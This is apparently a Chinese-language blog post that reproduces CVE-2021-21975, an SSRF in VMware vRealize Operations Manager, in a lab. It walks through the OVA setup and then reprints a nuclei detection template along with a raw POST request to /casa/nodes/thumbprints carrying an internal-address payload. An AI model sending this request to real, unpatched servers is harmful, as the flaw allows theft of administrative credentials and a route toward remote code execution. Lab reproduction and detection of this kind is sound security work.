VMware vRealize Operations Manager SSRF CVE-2021-21975漏洞复现

下载ova
https://my.vmware.com/group/vmware/patch#search

下载完之后双击。然后导入虚拟机
然后进行访问
设置好密码然后设置为新环境
然后剩下交给了时间就行了。大约过了一个冬季。终于好了

安装完之后就可以访问了
SSRF
POC 参考:https://github.com/projectdiscovery/nuclei-templates/commit/063d685ac57d8dfe0fa10aac3fb2e503823abb73#diff-470ff78f2fc9f02266b174cfbaddb13201638e98fa0fbd4ed6717adbcb825079
id: CVE-2021-21975
info:
name: vRealize Operations Manager API SSRF (VMWare Operations)
author: luci
severity: critical
description: A malicious actor with network access to the vRealize Operations Manager API can perform a Server Side Request Forgery attack to steal administrative credentials or trigger Remote Code Execution using CVE-2021-21983.
tags: cve,cve2021,ssrf,vmware
reference: https://www.vmware.com/security/advisories/VMSA-2021-0004.html
requests:
- raw:
- |

POST /casa/nodes/thumbprints HTTP/1.1
Host: {{Hostname}}
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
["127.0.0.1:443/ui/"]
matchers-condition: and
matchers:
- type: word
words:
- "vRealize Operations Manager"
part: body
- type: status
status:
- 200
POST /casa/nodes/thumbprints HTTP/1.1 Host: 192.168.1.130 Content-Type: application/json;charset=UTF-8 Content-Length: 21 ["127.0.0.1:443/ui/"]